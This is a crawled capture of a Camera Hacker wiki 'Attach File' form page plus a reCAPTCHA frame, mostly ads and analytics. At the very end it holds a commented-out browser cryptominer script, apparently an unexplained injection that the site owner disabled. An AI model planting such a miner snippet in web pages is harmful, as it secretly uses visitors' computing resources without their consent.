

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/myink/AttachFile.php?doc=docs/Flying_Regulations
body_size: 4896
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Attach:Flying Regulations</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<h2>Attach File to: <a href="ViewPage.php?file=docs/Flying_Regulations.html">Flying Regulations</a></h2>

<p>
This form allows you to attach a file to a MyInk wiki document page. You can attach any file to your wiki document, such as images. The attached files will show up at the bottom of your wiki document. Once attached, you can use the file as links in your wiki document. </p>
<h3>Already Attached Files</h3>
<blockquote><p>There are no files attached.</p></blockquote>
<h3>Attach File</h3>
<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="ProcessAttach.php" method="post">

<input type="hidden" name="file" value="docs/Flying_Regulations">

  <table border="0">
    <tr>
      <td>
        Document:
      </td>


      <td>
        <a href="ViewPage.php?file=docs/Flying_Regulations">docs/Flying_Regulations</a>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
        Attach File: <font color="red" size="-1">*</font>
<br>
        <font size="-2">(20 MB Max)</font>
      </td>


      <td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>

<td></td>

      <td align="left">
        <input type="submit" value="Attach">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="Disclaimer">Disclaimer</a></h3>
<p>Before submitting an article, please read our <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Article%20Submission%20Guidelines" target="link">Article Submission Guidelines</a>.</p>
<p>Please note that all contributions to the Camera Hacker MyInk Wiki become the property and copyright  of the Camera Hacker web site. You are also promising us that you wrote this yourself, copied it from a public domain, or similar free resource. DO NOT SUBMIT COPYRIGHTED WORK WITHOUT PERMISSION!</p>
<p>If you don't want your writing to be edited mercilessly, then don't submit it to the MyInk Wiki. Consider, instead, to submit it the Camera Hacker Forums, where it cannot be edited and you retain full credit/copyright to your writings. </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
206 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aSl7RF2xeV0wBl8ncPxXhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769849769226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>